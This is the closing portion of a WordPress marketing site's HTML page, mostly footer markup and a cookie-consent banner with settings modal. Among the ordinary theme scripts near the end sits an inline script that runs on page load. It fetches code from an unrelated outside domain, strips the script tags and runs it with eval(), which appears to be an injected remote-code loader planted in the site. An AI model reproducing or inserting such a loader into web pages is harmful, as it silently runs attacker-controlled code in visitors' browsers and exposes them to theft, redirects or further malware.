     minimized="false">
</div>

    </footer>



<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://loveloveinfo.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://www.netrev.marketing/wp-content/themes/probiz_new/assets/js/script.js?ver=1.3.1" id="Probiz_pb_script-js"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/themes/probiz_new/assets/js/bootstrap.min.js?ver=1.3.1" id="Probiz_pb_bootstrap-js"></script>
<script type="text/javascript" id="Probiz_pb_bootstrap-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {
                    offcanvasActivator();
                });
/* ]]> */
</script>

</body>
</html>